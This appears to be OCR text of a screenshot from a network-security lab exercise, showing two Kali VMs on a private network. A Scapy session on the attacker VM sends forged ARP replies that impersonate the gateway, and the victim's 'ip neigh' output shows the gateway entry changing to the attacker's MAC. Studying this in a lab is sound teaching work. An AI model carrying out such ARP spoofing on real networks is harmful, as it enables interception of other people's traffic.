 kali-attacker [正在运行]
1 2 3 4
(genmon)XXX
2:38
Scapy v2.4.4
File Actions Edit View Help
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:b9:73:f3
psrc= 172.16.111.128
hwdst= 00:00:00:00:00:00
pdst= 172.16.111.1
>>> recved=srp(arpbroadcast,timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac=recved[0][0][1].hwsrc
>>> arpspoofed=ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.145",hwdst="08:00:27:b9:73:f3")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> arpspoofed=ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.145",hwdst="08:00:27:b9:73:f3")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> arpbroadcast=Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1,pdst="172.16.111.1")
>>> arpbroadcast.show()
###[ Ethernet ]###
dst= ff:ff:ff:ff:ff:ff
src= 08:00:27:b9:73:f3
type= ARP
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:b9:73:f3
psrc= 172.16.111.128
hwdst= 00:00:00:00:00:00
pdst= 172.16.111.1
>>> recved=srp(arpbroadcast,timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac=recved[0][0][1].hwsrc
>>> arpspoofed=ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.145",hwdst="08:00:27:b9:73:f3")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> send(arpspoofed)
.
Sent 1 packets.
>>> jiji
左 ⌘
kali-victim-1 [正在运行]
1 2 3 4
(genmon)XXX
2
kali@kali: ~
Applications
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.1 dev eth0 lladdr 08:00:27:86:0f:d3 REACHABLE
┌──(kali㉿kali)-[~]
└─$ ping 172.16.111.1
PING 172.16.111.1 (172.16.111.1) 56(84) bytes of data.
64 bytes from 172.16.111.1: icmp_seq=1 ttl=64 time=0.326 ms
64 bytes from 172.16.111.1: icmp_seq=2 ttl=64 time=0.526 ms
64 bytes from 172.16.111.1: icmp_seq=3 ttl=64 time=0.563 ms
64 bytes from 172.16.111.1: icmp_seq=4 ttl=64 time=1.01 ms
^C
--- 172.16.111.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3053ms
rtt min/avg/max/mdev = 0.326/0.606/1.012/0.250 ms
File System
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.1 dev eth0 lladdr 08:00:27:86:0f:d3 REACHABLE
Home
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.1 dev eth0 lladdr 08:00:27:86:0f:d3 REACHABLE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.128 dev eth0 lladdr 08:00:27:b9:73:f3 STALE
172.16.111.1 dev eth0 lladdr 08:00:27:b9:73:f3 REACHABLE
┌──(kali㉿kali)-[~]
└─$
9 23 '22